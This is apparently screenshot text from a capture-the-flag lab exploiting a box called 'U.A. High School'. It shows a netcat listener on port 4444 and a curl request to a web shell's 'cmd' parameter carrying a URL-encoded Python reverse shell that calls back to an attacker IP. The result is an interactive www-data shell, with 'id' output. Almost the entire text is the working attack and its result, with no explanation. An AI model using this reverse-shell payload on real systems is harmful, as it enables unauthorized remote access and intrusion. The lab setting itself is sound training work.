 nc -lnv 4444
⌥⌘1
curl (docker)
[Mar 05, 2025 - 19:55:43 (CET)] exegol-pentest U.A. High School # curl -s http://10.10.23.54/assets/index.php\?cmd\=python3%20-c%20%
27import%20socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket%28socket.AF_INET%2Csocket.SOCK_STREAM%29%3Bs.connect%28%28%2210.11.125.246%2
2%2C4444%29%29%3Bos.dup2%28s.fileno%28%29%2C0%29%3B%20os.dup2%28s.fileno%28%29%2C1%29%3Bos.dup2%28s.fileno%28%29%2C2%29%3Bimport%20p
ty%3B%20pty.spawn%28%22%2Fbin%2Fbash%22%29%27
nc (nc)
→ ~ nc -lnv 4444
www-data@myheroacademia:/var/www/html/assets$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@myheroacademia:/var/www/html/assets$